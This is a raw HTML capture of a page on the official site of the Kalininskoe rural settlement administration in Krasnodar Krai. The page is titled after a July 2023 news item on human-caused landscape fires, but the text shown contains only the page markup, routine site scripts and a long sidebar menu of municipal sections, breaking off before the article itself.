

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-07-04-4328
body_size: 15124
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Причина ландшафтных пожаров на территории Кубани - человеческий фактор! - 4 Июля 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.0649800712286392"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","module":"news","layerType":7,"site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","host":"adm-kalina.ucoz.ru","id":"0adm-kalina"},"country":"US","sign":{"5458":"Следующий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7253":"Начать слайд-шоу"},"ssid":"212170446620420136607"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
